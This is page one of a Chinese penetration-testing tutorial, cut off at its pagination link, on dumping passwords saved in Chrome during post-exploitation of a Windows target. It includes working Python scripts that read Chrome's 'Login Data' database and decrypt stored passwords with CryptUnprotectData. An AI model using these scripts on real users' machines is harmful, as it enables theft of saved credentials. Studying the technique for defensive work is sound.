渗透技巧——导出Chrome浏览器中保存的密码

在后渗透阶段,获得权限后需要搜集目标系统的信息。信息越全面,越有助于进一步的渗透。对于Windows系统,用户浏览器往往包含有价值的信息。

在之前的文章《本地密码查看工具LaZagne中的自定义脚本开发》曾介绍过利用LaZagne导出多个浏览器密码的方法。

本文将要针对Chrome浏览器,介绍具体的导出原理和利用方法,解决一个实际问题: 如何导出另一系统下Chrome浏览器中保存的密码?

0x01 简介

本文将要介绍以下内容:

·Chrome浏览器保存密码的方式

·如何导出Chrome浏览器中保存的密码

·常用方法的限制

·如何导出另一系统下Chrome浏览器中保存的密码

0x02 Chrome浏览器保存密码的方式

正常用户在访问网站时,可选择使用Chrome浏览器保存登录的用户密码,用于下次登录的时候Chrome自动填写登录密码,如下图

在Chrome中可以查看保存的登录密码(需要提供用户口令),如下图

Chrome中保存的密码先被二次加密,然后被保存在SQLite数据库文件中,位置如下:

%LocalAppData%/Google/Chrome/User Data/Default/Login Data

实际测试:

测试系统: Win7x86

Chrome版本: 63.0.3239.132

定位SQLite数据库文件,位于C:/Users/a/AppData/Local/Google/Chrome/User Data/Default/Login Data



使用工具读取数据库文件,测试工具: SQLiteStudio

下载地址:

https://sqlitestudio.pl/index.rvt

注:

SQLiteStudio开源,特点是支持查看十六进制数据(SQLiteSpy不支持查看十六进制数据)

成功读取数据库文件保存的信息,但password段无法显示,如下图



选择Form view,查看十六进制格式,获得二次加密后的用户密码,如下图

注:

如果Chrome正在运行,无法使用SQLiteStudio打开数据库文件Login Data,可将该文件复制后再打开

0x03 导出Chrome浏览器中保存的密码

首先,编写程序实现读取SQLite数据库文件,这里选择使用python实现

开源代码很多,所以这里只给出一个示例

from os import getenv

import sqlite3

import binascii

conn = sqlite3.connect(getenv("APPDATA") + "/../Local/Google/Chrome/User Data/Default/Login Data")

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

print (binascii.b2a_hex(result[2]))

获得二次加密的用户密码,如下图

参考Chromium开源代码,找到Chrome做二次加密的方法: 通过Windows API CryptProtectData()实现

参考加密代码:

https://github.com/scheib/chromium/blob/eb7e2441dd8878f733e43799ea77c2bab66816d3/chrome/browser/password_manager/password_store_win_unittest.cc#L107

CryptProtectData()的说明可参考:

https://msdn.microsoft.com/en-us/library/windows/desktop/aa380261(v=vs.85).aspx

获得关键信息:

(1)对应解密函数为CryptUnprotectData

参考地址:

https://msdn.microsoft.com/en-us/library/windows/desktop/aa380882(v=vs.85).aspx

(2)只有与加密数据的用户具有相同登录凭据的用户才能解密数据

也就是说,只能在当前用户的凭据下解密数据

解密的开源代码也有很多,这里给出一个示例:

from os import getenv

import sqlite3

import win32crypt

import binascii

conn = sqlite3.connect(getenv("APPDATA") + "/../Local/Google/Chrome/User Data/Default/Login Data")

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2], None, None, None, 0)[1]

print password

注:

调用win32crypt.CryptUnprotectData需要安装pywin32

下载地址:

http://sourceforge.net/projects/pywin32/files/pywin32/Build%20219/pywin32-219.win32-py2.7.exe

执行后,还原用户密码,如下图

注:

如果Chrome正在运行,无法查询数据库文件Login Data,显示sqlite3.OperationalError: database is locked

综上,在实际导出的过程中,如果Chrome正在运行,需要先复制数据库文件,再尝试解密

0x04 如何导出另一系统下Chrome浏览器中保存的密码

参照CryptProtectData()的说明,地址如下:

https://msdn.microsoft.com/en-us/library/windows/desktop/aa380261(v=vs.85).aspx

“Usually, the only user who can decrypt the data is a user with the

[1] [2] 下一页